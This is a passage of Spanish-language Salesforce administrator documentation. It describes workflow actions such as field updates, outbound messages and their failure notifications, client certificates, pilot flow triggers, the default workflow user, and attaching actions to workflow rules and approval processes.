



Nota: El límite diario de emails enviados a través de alertas de email es de 1.000 por cada licencia estándar de Salesforce por organización, excepto las organizaciones con la edición gratuita Developer Edition y de prueba, donde el límite de email de flujo de trabajo diario es de 15 por cada licencia estándar de Salesforce . El límite total de la organización es de 2.000.000 millones. Este límite se aplica a emails enviados a través de alertas de email en reglas de flujo de trabajo, procesos de aprobación, flujos o la API de REST.

<span id="page-4375-0"></span>CONSULTE TAMBIÉN

[Límite diario para alertas por email](#page-4394-0)

## Acciones de actualización de campos

Las acciones de actualización de campos le permiten actualizar automáticamente un valor de campo. Las actualizaciones de campos son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

En Configuración, ingrese *Actualizaciones de campos* en el cuadro de búsqueda rápida y, a continuación, seleccione **Actualizaciones de campos**. Luego utilice estos parámetros para configurar su actualización de campos.



## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic



#### [Opciones de valores para acciones de actualización de campos](#page-4376-0)

Cuando crea una acción de actualización de campos, especifique el nuevo valor del campo.

### CONSULTE TAMBIÉN

[Opciones de valores para acciones de actualización de campos](#page-4376-0) [Actualizaciones de campo de objetos cruzados](#page-4391-0) [Actualizaciones de campo que vuelven a evaluar las reglas de flujo de trabajo](#page-4392-0) [Consideraciones para acciones de actualización de campos](#page-4388-0)

<span id="page-4376-0"></span>Opciones de valores para acciones de actualización de campos

Cuando crea una acción de actualización de campos, especifique el nuevo valor del campo.

Las opciones de actualización de campos disponibles dependen del tipo de campo que esté actualizando.

- **•** Seleccionar un **Valor específico** e ingresar el valor en el espacio disponible.
- **•** Seleccionar un **Valor en blanco (nulo)** si desea que Salesforce elimine cualquier valor existente y deje el campo en blanco. Esta opción no está disponible para los campos necesarios, las casillas de verificación y algunos otros tipos de campos.
- **•** Para propietarios de registros, seleccione el usuario a quien se debe asignar el registro. Para registros de casos, prospectos y objetos personalizados, también puede seleccionar una cola para este campo. Seleccione Notificar a la persona asignada para enviar un mensaje de email al nuevo propietario del registro (opción no disponible cuando el control de usuario en notificaciones de asignación de tareas está activado).
- **•** En las casillas de verificación, seleccione Verdadero para seleccionar la casilla de verificación y Falso para cancelar la selección.
- **•** Para listas de selección, seleccione un valor específico de la lista desplegable o seleccione el valor superior o inferior al valor actual en función del orden especificado en la definición de la lista de selección. Si ordena los valores alfabéticamente, los valores inferior o superior pueden ser diferentes para usuarios con idiomas diferentes.
- **•** Seleccione **Utilice una fórmula para establecer el nuevo valor** para calcular el valor en función de una expresión, combinación de campos u otros valores. Para obtener más información sobre el uso de fórmulas en Salesforce, consulte [Fórmulas](#page-4210-0) en la página 4205.

## EDICIONES

Disponible en: Lightning Experience y Salesforce **Classic** 

### <span id="page-4377-0"></span>Acciones de mensajes salientes

Un mensaje saliente es un flujo de trabajo, aprobación o evento clave que envía la información que especifique a un extremo que designe, como un servicio externo. Los mensajes salientes se configuran en el menú de configuración de Salesforce. Luego debe configurar el extremo externo. Puede crear un destinatario para los mensajes utilizando la API de SOAP. Los mensajes salientes son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

Desde Configuración, ingrese *Mensajes salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mensajes salientes**. Luego utilice estos parámetros para configurar su mensaje saliente.



Si la dirección URL de su extremo utiliza un certificado de cliente, consulte [Importar un certificado de cliente para su URL de extremo](#page-4392-0) en la página 4387.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

#### [Notificaciones de mensajes salientes](#page-4378-0)

Puede solicitar que hasta cinco usuarios reciban una notificación enumerando todos los mensajes salientes que han fallado durante al menos 24 horas. Se enviará una notificación actualizada cada 24 horas hasta que cancele la solicitud. Los mensajes fallidos se eliminan de la lista relacionada de mensajes salientes fallidos tras siete días. Antes de que se eliminen, puede eliminarlos por sí mismo o solicitar que se vuelva a intentar su envío.

#### [Realizar un seguimiento del estado de entrega de un mensaje saliente](#page-4380-0)

Para realizar el seguimiento de un mensaje saliente, desde Configuración, ingrese *Mensajes salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mensajes salientes**.

#### [Importar un certificado de cliente para su URL de extremo](#page-4380-1)

Si la URL de extremo de su mensaje saliente utiliza un certificado de cliente, impórtelo para poner a trabajar su mensaje saliente.

### CONSULTE TAMBIÉN

[Realizar un seguimiento del estado de entrega de un mensaje saliente](#page-4380-0)

[Consideraciones sobre los mensajes salientes](#page-4393-0)

[Guía del desarrollador de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/)

<span id="page-4378-0"></span>[Consideraciones sobre los mensajes salientes](#page-4393-0)

### Notificaciones de mensajes salientes

Puede solicitar que hasta cinco usuarios reciban una notificación enumerando todos los mensajes salientes que han fallado durante al menos 24 horas. Se enviará una notificación actualizada cada 24 horas hasta que cancele la solicitud. Los mensajes fallidos se eliminan de la lista relacionada de mensajes salientes fallidos tras siete días. Antes de que se eliminen, puede eliminarlos por sí mismo o solicitar que se vuelva a intentar su envío.

Nota: Si no dispone de esta opción, es posible que su organización no tenga activados los mensajes salientes. Haga contacto con Salesforce para activar los mensajes salientes.

### [Crear una notificación de mensajes salientes](#page-4379-0)

Solicite que hasta cinco usuarios reciban una notificación enumerando todos los mensajes salientes que han fallado durante al menos 24 horas. Se enviará una notificación actualizada cada 24 horas hasta que cancele la solicitud.

[Visualizar una solicitud de notificación de mensajes salientes](#page-4379-1)

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

#### <span id="page-4379-0"></span>**Crear una notificación de mensajes salientes**

Solicite que hasta cinco usuarios reciban una notificación enumerando todos los mensajes salientes que han fallado durante al menos 24 horas. Se enviará una notificación actualizada cada 24 horas hasta que cancele la solicitud.

- **1.** En Configuración, ingrese *Notificaciones de mensajes salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de mensajes salientes**.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre de usuario completo o haga clic en el icono para seleccionarlo de una lista de nombres de usuario.
- **4.** Guarde la solicitud.
	- Nota: Si no dispone de esta opción, es posible que su organización no tenga activados los mensajes salientes. Haga contacto con Salesforce para activar los mensajes salientes.

#### <span id="page-4379-1"></span>**Visualizar una solicitud de notificación de mensajes salientes**

Desde la página de detalles de una solicitud de notificación de mensajes salientes:

- **•** Haga clic en **Modificar** para modificar el nombre de usuario para una solicitud de notificación. Esto es más sencillo que eliminar la solicitud y crear una nueva después.
- **•** Haga clic en **Eliminar** para eliminar una solicitud de notificación.
- **•** Haga clic en **Duplicar** para crear una nueva solicitud de notificación con el mismo nombre de usuario.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear una notificación de mensajes salientes:

**•** "Modificar todos los datos"

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver o modificar la solicitud de notificación de mensajes salientes:

**•** "Modificar todos los datos"

<span id="page-4380-0"></span>Realizar un seguimiento del estado de entrega de un mensaje saliente

Para realizar el seguimiento de un mensaje saliente, desde Configuración, ingrese *Mensajes salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mensajes salientes**.

- **•** Siguientes elementos que deben enviarse están esperando su entrega.
- **•** Fallos anteriores no se han eliminado aún porque no se han entregado y no han transcurrido 24 horas.
- **•** Mensajes salientes fallidos no se han podido entregar y ya no se volverá a intentar su envío. Los mensajes se enumeran aquí sólo si configura el mensaje al crearlo seleccionando Añadir fallos a la lista relacionada de mensajes salientes fallidos. Si no ve esta lista relacionada, no se ha activado para su organización.

Aquí puede ejecutar diferentes tareas.

- **•** Haga clic en cualquier Id. de acción del flujo de trabajo o del proceso de aprobación para ver la acción que lo ha desencadenado.
- **•** Haga clic en **Reintentar** para cambiar la fecha **Siguiente intento** a ahora. De esta forma se volverá a intentar enviar el mensaje. Si selecciona **Reintentar** en la lista relacionada **Mensajes salientes fallidos**, los mensajes salientes se mueven a la lista relacionada **Siguientes elementos que deben enviarse** y se reintenta durante otras 24 horas.
- **•** Haga clic en **Eliminar** para eliminar de forma permanente el mensaje saliente de la cola.
- <span id="page-4380-1"></span>Nota: Si no dispone de esta opción, es posible que su organización no tenga activados los mensajes salientes. Haga contacto con Salesforce para activar los mensajes salientes.

Importar un certificado de cliente para su URL de extremo

Si la URL de extremo de su mensaje saliente utiliza un certificado de cliente, impórtelo para poner a trabajar su mensaje saliente.

- **1.** En Configuración, ingrese *API* en el cuadro Búsqueda rápida y, a continuación, seleccione **API**.
- **2.** Haga clic en **Generar certificado de cliente**.
- **3.** Guarde el certificado en la ubicación adecuada.
- **4.** Importe el certificado descargado en su servidor de la aplicación y configurar su servidor de aplicación para solicitar el certificado del cliente.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

El flujo de trabajo y las aprobaciones están disponibles por un costo adicional en: **Professional Edition** 

Las aprobaciones y acciones de eventos clave no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para realizar el seguimiento de los mensajes salientes:

**•** "Modificar todos los datos"

## <span id="page-4381-0"></span>Definir un desencadenador de flujo para flujo de trabajo (piloto)

Cree un desencadenador de flujo de manera que pueda iniciar un flujo desde reglas de flujos de trabajo. Con desencadenadores de flujo, puede automatizar procesos de negocio complejos (crear flujos para realizar lógicas y tener eventos que desencadenan los flujos a través de reglas de flujo de trabajo) sin escribir códigos. Por ejemplo, su flujo busca y asigna las asignaciones relevantes para un caso. Cree un desencadenador de flujos para iniciar el flujo siempre que se crea un caso, por lo que todos los nuevos casos se establecen automáticamente con una asignación predeterminada.

Nota: Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

Para empezar a utilizar desencadenadores de flujos, desde Configuración, ingrese *Desencadenadores de flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de flujos**. Antes de comenzar:

- **•** Cree y active el flujo autoiniciado que desee que esta acción de flujo de trabajo inicie.
- **•** Cree la regla de flujo de trabajo a la que piensa agregar esta acción de flujo de trabajo.
- **•** Comprenda las limitaciones y el comportamiento especial de los desencadenadores de flujo. Consulte [Consideraciones sobre desencadenadores de flujo \(piloto\)](#page-4398-0) en la página 4393.

Complete estos pasos para crear un desencadenador de flujo.

- **1.** Desde Configuración, ingrese *Desencadenadores de flujo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de flujo**.
- **2.** Haga clic en **Nuevo desencadenador de flujo**.
- **3.** Seleccione el mismo objeto que el de la regla del flujo de trabajo y haga clic en **Siguiente**.
- **4.** Configure el desencadenador de flujo.

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver reglas de flujo de trabajo y acciones:

**•** "Ver parámetros y configuración"

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"



**5.** Si selecciona Establecer variables de flujo, especifique sus nombres y valores. Haga clic en **Establecer otro valor** para configurar hasta 25 variables.

#### Mejora de Salesforce con herramientas de personalización entre a seriente de trabajo en el proporto en el propor instantánea



**6.** Para cambiar el desencadenador de flujo al modo de prueba, seleccione Los administradores ejecutan la última versión de flujo.

Una vez seleccionado y el administrador desencadena la regla de flujo de trabajo, el desencadenador de flujo inicia la última versión del flujo. Para todos los demás usuarios, el desencadenador de flujos siempre inicia la versión activa del flujo.

Los mismos valores pasan en las variables de flujo y variables de sObjects si el desencadenador de flujos inicia la versión activa o la última versión del flujo.

### **7.** Haga clic en **Guardar**.

No olvide [asociar el desencadenador de flujos a una regla de flujo de trabajo](#page-4383-1).

## CONSULTE TAMBIÉN

[Consideraciones de desencadenadores de flujo \(Piloto\)](#page-4398-0)

## <span id="page-4383-0"></span>Identificar el Usuario de flujo de trabajo predeterminado de su organización

Seleccione el Usuario de flujo de trabajo predeterminado que desea que Salesforce muestre con una regla de flujo de trabajo cuando el usuario que activó la regla no esté activo.

Si su organización utiliza acciones dependientes del tiempo en reglas de flujo de trabajo, debe designar un usuario de flujo de trabajo predeterminado. Cuando el usuario que ha desencadenado la regla no está activo, Salesforce muestra el nombre de usuario del usuario de flujo de trabajo predeterminado en el campo Creado por para tareas, el campo Usuario de envío para el email y el campo Última modificación realizada por para las actualizaciones de campo. Salesforce no muestra este nombre de usuario para los mensajes salientes. Si hay algún problema con una acción pendiente, el usuario del flujo de trabajo predeterminado recibe un email de notificación.

Cuando las alertas de email de flujo de trabajo se acercan a ciertos límites o los superan, Salesforce envía un email de advertencia al usuario predeterminado del flujo de trabajo o, si no se ha definido ninguno, al administrador del sistema activo.

- **1.** Desde Configuración, ingrese *Configuración de automatización de procesos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de automatización de procesos**.
- **2.** Para Usuario de flujo de trabajo predeterminado, seleccione un usuario.
- <span id="page-4383-1"></span>**3.** Haga clic en **Guardar**.

## Asociar acciones con reglas de flujo de trabajo o procesos de aprobación

Asocie acciones que ya se han creado en su organización con una regla de flujo de trabajo y procesos de aprobación.

Para asociar acciones de flujo de trabajo existentes con una regla de flujo de trabajo:

- **1.** En Configuración, ingrese *Reglas de flujo de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de flujo de trabajo**.
- **2.** Seleccione la regla de flujo de trabajo.
- **3.** Haga clic en **Modificar** en la sección Acciones de flujo de trabajo.
- **4.** Haga clic en **Agregar acción de flujo de trabajo** en la sección Acciones de flujo de trabajo inmediatas o Acciones dependientes del tiempo, dependiendo del momento en que desea que suceda la acción y seleccione **Seleccionar acción existente**.
- **5.** Seleccione el tipo de acción que desee asociar con la regla de flujo de trabajo.
- **6.** Seleccione las acciones en el cuadro **Acciones disponibles** y utilice la flecha de la derecha para mover las acciones al cuadro **Acciones seleccionadas**. Si es necesario, seleccione la flecha de la izquierda para eliminar las acciones del cuadro **Acciones disponibles**.
- **7.** Guarde sus cambios.

Para asociar acciones de flujo de trabajo existentes con un proceso de aprobación:

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** Haga clic en el nombre de un proceso de aprobación.
- **3.** Realice una de las siguientes acciones, en función de cuándo desea que se produzca la acción.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar la configuración de flujo de trabajo y aprobación:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para seleccionar acciones existentes:

**•** "Personalizar aplicación"

- Haga clic en **Agregar existente** en la sección Acciones de envío inicial, Acciones de aprobación final, Acciones de rechazo final **•** o Acciones de recuperación.
